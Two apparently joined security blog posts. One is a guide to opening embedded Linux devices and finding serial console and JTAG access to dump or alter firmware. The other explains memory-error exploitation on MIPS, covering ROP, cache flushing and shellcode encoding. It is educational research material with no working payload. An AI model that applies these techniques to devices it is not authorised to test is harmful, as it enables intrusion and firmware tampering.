
So the first step is to inspect the device and find a way to gain access to internal board for analysis.
Before doing this inspect the case and carefully watch if there are interesting external interfaces like a serial port or test points which are accessible without opening the device. In the latter case you can try to apply the same techniques used after having gained access to the board.

Usually the case is held together with screws or a snap-in mechanism, so it can be easily opened using common tools like a screwdriver. A snap-in case instead can be opened using a knife or a sharp screwdriver (the snap tabs can be located normally in the middle and near the corners).

It can happen sometimes that you find "exotic" screws (they are called "security" screws and have some strange shape) that are used as a antitamper mechanism. If you don't have the related screwdriver available (search on google first!) a brute force approach can be used, especially if you don't need to return back the device intact (which usually applies for this kind of activity). In this case you can just drill or cut the case.

It is less common on this devices to find tamper detection mechanisms (micro-switches or other sensors)  which are meant not only to determine if a device has been tampered with but in some cases also to react. This is sometimes applied to avoid an attacker access sensitive data (like encryption keys) by erasing them or render the device non operational. One example is the famous IBM cryptographic coprocessor card: the key material is stored in a battery-backed RAM so that trying to gain access to the memory will result in power cut and data loss.

If you suspect (read the device documentation or warranty card, sometimes statements about tamper protection can be found) there is a protection mechanism in place a good route (unless you have more information available) is to have access to two devices. Sacrifice one and study the tamper protection to attack the second.  Anyway unless the device you are dealing with contains particularly sensitive data (like the above crypto card) it's really hard that the protection mechanism is particularly sophisticated.


Board inspection

Now that you have access to the board you can start the inspection task to understand its structure, chips used, found and identify "communication" interfaces. The objective is not to get a full schematic of the circuit (i.e., the exact interconnection between all components) but just to identify most components and determine their functionality to target further analysis.

Unless removed (to counteract reverse engineering the device) chips have a marking with the part number, vendor logo and/or name. Some devices (mostly CPUs) can have an heatsink glued (remove it gently with a sharp screwdriver) or bolted to the PCB (in this case trying to desolder it is not suggested to avoid breaking circuit board, better try to cut bolts with a grinding tool). With this information at hand we can search for datasheet on vendor site (or just google for it). It can happen that there are epoxy protected areas (a clear indication of a particularly sensitive device) which are not easy to inspect. One way is to try to heat the epoxy and then carefully remove it using a sharp tool (avoiding to damage underlying parts).

PCB with marked parts (CPU, flash, RAM)


Sometimes chip datasheet is not available unless you sign an NDA and buy out big stocks (in terms of millions of parts probably!), and only a brief description on vendor site can be obtained. This gives at least some information about part functionality.

For the devices mentioned in the introduction we expect to find at least the following parts:
  • CPU
  • RAM
  • Flash (parallel and/or serial)
and since our interest is to interact with the system and inspect firmware to search for vulnerabilities or modify it we are going to search for signs of interfaces that can give us this kind of access. The most common and useful for our goal are serial ports and JTAG interfaces.

Inspecting the board we search for PCB headers or header mounting holes; these are commonly where interface signals are brought out to the outer world. You can also find (expecially if no header or header mounting hole is found) test points which are PCB pads (sometimes gold plated or tinned) used during the testing phase and programming at production factory.

Test pads


Header (serial port)

To ease subsequent steps it is a good idea to identify ground and power supply signals. To do this disconnect power supply, identify ground on the PCB (for example metal shield of USB connector, PSU connector ground, etc) and use a multimeter to find pins connected to ground.

Do the same for power suppy: identify VDD pin (power supply) of an easy to probe chip for which you have the datasheet  and trace using the multimeter.

Having analyzed the board and gained some information from the components datasheet or information found on the Internet, we now try to find where interface signals are located.

If datasheet are available, we can trace part pins as done for ground and power supply following these steps:
  • Identify pins for the interface (serial port or jtag) from part datasheet
  • Locate them on chip package 
  • Put the multimeter probe on one pin 
  • Probe all identified points
This is doable if the part package has accessible pin (TQFP is an example) which is nowadays becoming a less common case. Most CPUs now are in BGA packages which means that connections from the die are below the package rendering them not easy to access. This kind of package has small solder spheres in a grid layout which are melted during soldering phase to connect to below PCB copper pads.

In this case we can use this technique for tracing signals: since the copper pad can be a via (a through hole path going to other PCB side) we can map the pins to the bottom side of the board and trace from there. If vias are protected with solder resist, they have to be gently scratched with a knife. A good lens is required during this process!

Another option which is applicable only to outer (respect to the package grid) signals is to build a probe with nichrome wire (used to build electric heating elements; a piece can be obtained from a non working hair dryer for example): tape a small piece of wire on multimeter probe and use it like a whisker pushing it below package. This is not easy of course and is prone to errors (since you will probably short circuit two solder balls) but with some trial it can be useful.

Of course it is not always required to performed this step (even if it will help in particularly difficult cases); as we see below for example a serial console can be identified in other ways.

Serial console

Serial port is commonly used in embedded systems as a communication interface to interact and control the device and since we are speaking of Linux based devices it is normally used as a system console. The console is also used by the bootloader (which initializes the system, loads the kernel from flash memory and boots it) so connecting to it will not only give system boot messages (and hopefully a system shell!) but also a way to interact with the boot process and possibly download/upload flash images. 

Beware that in some systems the serial port is not initialized by the bootloader (to avoid this kind of hacks) typically by checking a value stored in flash or other condition: at production factory the port is used for device testing and programming, after this phase the value is changed to disable output on the port. This makes impossible to find and interact with the system unless the condition is changed which requires first reversing the bootloader (which can be obtained by reading the flash as explained below) to understand how to enable the serial console.

The serial port is directly connected to the CPU UART pins so it doesn't have any RS232 level (i.e., the electrical  levels used to represent 0 and 1's) but uses cpu logic levels (near ground for 0, near VDD for 1 to simplify), so a level converter will be required. There are a lot around, be sure to select one that can work at you device VDD value. You can also find USB serial adapters which can be used (they just do not have the usual TTL to RS232 level conversion chip) or some cheap USB phone cable might be used (one example is Nokia CA-42 cable, clones are really cheap).

Using the previously gathered information, if UART pins were already traced, we can connect our level converter and using a terminal we can test different speed rates (common ones are 115200 and 9600) until we get something consistent. Power off and on the device in this process since normally the bootloader will start to spit out characters during boot.


If no pins have been traced one can try the same method by probing pins (before having controlled voltage levels to avoid damaging your serial adapter) but this can be a long process and prone to errors. The way is to probe pins with an oscilloscope (or a logic analyzer) and observe signal until a train of pulses which resembles a serial async signal is found. With a digital storage oscilloscope you can also measure pulse length and determine baud rate from it (e.g., 9600 baud has circa 1mS bit duration).

Missing the oscilloscope (it doesn't make sense to buy one just for one time search of a serial port) an Arduino board come to the rescue. Arduino is an easy to use and very cheap prototyping platform bases on AVR microcontroller which can be programmed just using the USB port. There are a lot of boards available (the design is open source and there are clones available) from different places. Since the microcontroller has an analog to digital converter, it can be used as a simple oscilloscope using the code and related PC application from xoscillo project. The speed of serial port signals is low enough to be sampled with this setup.

Once TXD (serial output signal from the CPU) is found permanently connect it and step to RXD. This is a little bit more tricky, the idea here is to send out characters (now that we have determined baud rate and can watch system output) and watch system behavior. In most cases echo is active so one will see the character sent back. To avoid damaging other input we suggest to put a resistor (1kohm can be fine) in series with the line (TXD from the adapter).

JTAG interface

JTAG is an industry standard interface which was designed to test circuit boards during production by providing a mean to probe non accessible connections. Given this characteristic it is used also for debugging system CPU (or other controllers) and to program flash devices. These are exactly the features that we want to have access for our purposes.

The JTAG interface uses a serial protocol with 4 wires: TCK - clock, TDO - data out, TDI - data in, TMS - test mode state (changes JTAG state machine). If more than one part has JTAG interface they can be daisy-chained cascading TDO and TDI (first chip TDO to second chip TDI for example). An adapter is required and there are a lot out there. We suggest to select one that can work with different logic levels, has protected lines and works with Urjtag (an open source jtag software) and OpenOCD.

If our CPU has a JTAG interface (which is highly probable), you can get access to debugging features of the processor itself, that we can leverage to alter firmware behavior (e.g., bypassing some security checks) and access the flash memory to read its contents (dump the firmware image for later analysis) or update them (upload a modified firmware image). As for the serial port case if JTAG signals information has been obtained we have mapped its pins and can connect the adapter to continue our work.
If the system has more than one chip with JTAG (it is common to have devices with FPGA on board and normally datasheets for FPGAs are available) it is also possible that they are daisy chained so we can have traced at least TCK, TMS and TDO or TDI so with some try and error we can find the missing signal and detect devices on the chain.

If there aren't any other options, we can try using standard pinout for JTAG headers. In this way one can map at least GND and VDD to the header and then compare with known pinouts. If a matching is found we can try to connect our JTAG adapter and try to detect chips on the chain.

If this fails or  no evident header is on the board there is a nice tool called JTAGEnum which tries to identify JTAG pins from a bunch of signals. It is an Arduino based (no surprise! Arduino is really an handly platform for hardware hacking) platform which exploting some characteristics of the JTAG interface tries to do the mapping trying possible pins combination. Remember to select an Arduino board that is compatible with you board logic levels (or interpose a level shifting adapter). After JTAGEnum has mapped JTAG signals wire you adapter and use JTAG software to continue your work.

It can happen that this process fails: take into account that some CPUs have ways to disable JTAG interface (like with fuse bits which are programmed once after factory testing/programming) or to disable debug functionality.

Conclusions

Hardware security and hacking is somehow a broad topic and requires knowledge of electronics, familiarity with hardware tools (soldering iron included) and embedded systems. This is just an introduction meant to give some ideas. Working on a well known device is a good starting point to get familiar with these topics.

Exploiting MIPS embedded devices

2 comments
Several security activities here at Emaze involve embedded devices, such as routers, access points, web cams, and so on. Today these devices are widespread, as several manufacturers or content providers push to distribute embedded hardware peripherals to their customer. Unfortunately, the security level of such platforms is often questionable. In this post we focus on a specific category of security flaws, memory errors, we discuss their impact on embedded platforms and we give an overview of possible exploitation techniques and countermeasures.

Most of the devices we typically deal with are powered by MIPS or ARM processors. In the following we discuss only the security-relevant aspects of the big-endian 32-bit MIPS architecture, but most of the material applies to the ARM platform as well. We assume the reader is confident with the exploitation of memory errors on the Intel x86 architecture.


A glimpse at the MIPS architecture
MIPS is a RISC instruction set architecture (ISA) often used in broadband routers, network gateways, and other embedded devices. MIPS CPU can be booted both in big- and little-endian configuration. There exist 32- and 64-bit versions of this ISA, but the former is certainly more common in embedded systems. As mentioned above, in this blog post we focus on big-endian 32-bit MIPS architecture. In the next paragraphs we introduce some details concerning the MIPS ISA that are relevant for the exploitation of memory errors. For a comprehensive reference on MIPS, interested readers can refer to this book.

MIPS ISA
As MIPS is a RISC ISA, instructions have fixed length: every MIPS instruction is 4-byte long. On MIPS, 32-bit memory accesses must be 4-byte aligned, as a consequence instructions must be placed at 4-byte aligned memory locations, otherwise a hardware exception is risen by the CPU. Another fundamental aspect of MIPS is its pipelining architecture, and the impact of the pipeline on instructions execution. From a programmer (and attacker) perspective, the most important consequence is that, when a branch instruction is reached, the instruction after the branch will be executed before the target of the branch is reached. The instruction position immediately after a branch is called branch delay slot.

Calling convention
When a function is called, the first four parameters are passed through registers $a0 through $a3, and the remaining parameters are pushed on the stack. When the callee terminates, it stores the return value in register $v0 (also $v1 can be used for a second return value, but this is not very common). As we will deal with memory errors, an important point is where a function return address is stored. Differently from x86 architectures, when a function is called the return address is not pushed on the stack, as the architecture reserves a special-purpose register for it, namely $ra. However, since there is just a single instance of this register, the previous value of $ra must be saved somewhere, otherwise nested function calls would not be possible. For this reason, the compiler arranges the prologue of non-leaf functions (i.e., functions that in turn call other procedures) to save $ra on the stack, in order to be able to restore its original value in the epilogue. As a consequence, only the return address for the current function is stored in $ra, while the others are still on the stack. Lets see a very simple example by examining the following C program source:
int foo(int a, int b, int c, int d, int e)
{
    return a+b;
}
int main(int argc, char **argv)
{
    return foo(1, 2, 3, 4, 5);
}
The main() procedure invokes foo(), passing five arguments. The disassembly for main()  is shown in the next figure. Registers $a0 through $a3 are used to store the first four arguments, while the last one is pushed on the stack (addresses 0x00400640-0x00400644). As main() is not a leaf function (it invokes foo()), $ra value is saved during the prologue and restored in the function epilogue.


The assembly code of foo(), depicted in the next image, is really simple, but it highlights the use of branch-delay slots: foo() computes the sum of the first two parameters, but the addu instruction is placed right after the “jump to $ra” statement; despite  addu follows the branch statements, the execution of the former is completed before the target of the branch is reached.


Stack smashing protection
Embedded devices are not as protected against exploitation attempts as traditional systems, but they are not free from defenses. In this section we give a brief overview of existing stack smashing protections for MIPS systems, including address space layout randomization (ASLR), execution prevention (W^X) and stack canaries (SSP, in GCC jargon). In the following we focus on MIPS device running Linux, as it is the most widely adopted operating system for this class of devices.

Address space layout randomization
Linux randomizes the stack layout of MIPS processes since 2.6.23. Starting from kernel version 2.6.26, also the heap and shared libraries were randomized. To the best of our knowledge, PIE executables are not so common on MIPS, and even shared libraries are not randomized very often.

"W^X" protection
Briefly, architectures that implement the "W^X" (Write XOR eXecute) protection allow to mark specific memory pages as executable but not writable. This kind of protection is usually enforced for those section that could store user-controlled data (e.g., the stack). On Intel processors, this policy is enforced through the NX page protection bit. At the time of writing, we are not aware of any MIPS processor with hardware support for the "W^X" protection. However, considering the rapid diffusion of MIPS devices, it is probably just a matter of time before also these CPUs start to include something similar to the Intel NX bit.

Stack canaries
Canary protection is named SSP (Stack-Smashing Protection) in current GCC versions, and, for the MIPS architecture, is implemented starting from GCC 4.5. Besides being supported by the compiler, the SSP protection must also be supported by run-time libraries (uClibc supports SSP since 2004).

The next figure demonstrates how GCC 4.5 implements SSP on MIPS. The implementation is very similar to that on the x86 platform. The canary is loaded from the global variable __stack_chk_guard and stored on the stack next to function local variables (0x004003f0). Then, during function epilogue, __stack_chk_guard is compared with the current value of the canary stored on the stack (0x00400430); if the two values differ, then execution is aborted by calling __stack_chk_fail.


Exploitation
Overall, exploitation of memory error vulnerabilities on embedded devices is almost the same as on traditional (i.e., x86) architectures. However, several subtle details must be taken into account in order to build effective and reliable exploits. First of all, it should be considered that, when we deal with embedded devices we must usually focus on remote exploits, as it is not often the case that attackers can leverage a local access to the device. In addition, attacks that rely on brute forcing attempts and make the target process to crash when the exploit fails are typically not suitable for embedded systems: these devices often run a big, single-thread binary file which provides most of the application-level functionalities; if this process crashes, the whole device becomes unusable.

Memory alignment
As we already mentioned, branch targets must be 4-byte aligned.
On a MIPS Linux system, processes which perform unaligned control transfers will be terminated through a SIGILL signal. As an example, when exploiting a vulnerability that allows to overwrite a code pointer (e.g., a saved return address), the new value must be aligned on a word boundary.

ROP and MIPS
"Return oriented programming" (ROP) is a popular exploitation technique, that can be considered as an evolution of the traditional "return-into-lib(c)" strategy, proposed by Solar Designer back in 1997. In a nutshell, return oriented programming consists into borrowing existing code chunks (gadgets) from the virtual address space of a target process; each code chunk terminates with a control transfer instruction (CTI), and the stack layout is prepared so that these CTIs chain multiple chunks together. In the last years, ROP has demonstrated to be effective against NX and partial ASLR, and it has been also used as the basic building block for surgically precise exploitation techniques.

Obviously, ROP also applies to MIPS; however, two characteristics of the architecture complicate the exploitation. First, MIPS instructions are 4-byte long, and, due to memory alignment checks, it is not possible to jump in the middle of existing instructions. Secondly, branch delay slots must be kept in mind: even if a gadget terminates with a branch instruction, also the instruction next to the branch will be executed before control is transferred to the next code chunk. Overall, these complications may drastically reduce the number of useful code chunks available.

Cache coherence
MIPS CPUs have two separate caches: the instruction cache (I-cache) and the data cache (D-cache). As the names suggest, code and data are cached in the I-cache and D-cache, respectively. Once a cache is full, it is flushed, i.e., its content is written-back to main memory.
But why should caches affect exploitation? As an attack payload is typically handled by the application as data, it will be stored inside the D-cache. When the payload triggers the vulnerability and hijacks the application control flow, execution is transferred at the memory address of the shellcode. However, if the D-cache has not been flushed yet, shellcode would be still stored inside the D-cache, and not into main memory. As a consequence, the target application would execute whatever is located at the memory location where the attacker intended to store the shellcode, with unexpected consequences.

Attackers leverage on two different solutions to overcome this problem. The first solution consists into filling the D-cache to force the CPU to write-back the shellcode into main memory. This approach is very simple to implement, but it is not free from limitations: as MIPS caches can store several kilobytes of data,  the drawback of this approach is that the attacker must be able to inject a large amount of data into the address space of the target application in order to fill the D-cache. Unfortunately, this is not often the case.

A more effective and reliable solution consists in forcing the CPU to flush its caches. If the target system runs Linux, attackers can leverage the cacheflush system call to flush both the I- and D-caches. Exploitation is even easier if the vulnerable program is linked to the uClibc library, as it provides a cacheflush() function that can be invoked through ROP. 

Shellcode
Writing a MIPS shellcode is not as easy as one would expect: all instructions are 4-byte long, and is quite difficult to build a NULL-free sequence of instructions that spawns a shell. A simpler solution is to leverage an encoder to decode the core of the shellcode at run-time, such as the MIPS XOR encoder included in Metasploit. However, the Metasploit framework includes just a single MIPS shellcode (a TCP reverse shell). As a side note, it is worth considering that the Metasploit MIPS shellcode connects-back to a hardcoded IP address; we recently submitted to the developers a patch that addresses this issue.

Conclusions
A lot of research efforts have been put into the exploitation of memory errors, but most of these works focus on the x86 architecture, the most widely adopted computing platform. With the diffusion of embedded devices, researchers (and attackers) started to move their attention to these platforms. Today's embedded architectures introduce novel challenges for exploit developers, that are not found in desktop or server environments. Despite this fact, exploitation of memory error vulnerabilities is still possible, and is often made easier by the lack of proper software and hardware protection facilities.